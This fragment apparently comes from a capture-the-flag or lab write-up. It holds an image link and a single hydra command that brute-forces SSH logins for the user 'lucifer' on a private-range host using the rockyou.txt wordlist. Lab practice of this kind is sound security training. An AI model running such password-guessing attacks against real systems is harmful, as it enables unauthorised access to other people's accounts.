 hydra -l lucifer -P rockyou.txt ssh://192.168.38.238 -V -I -e nsr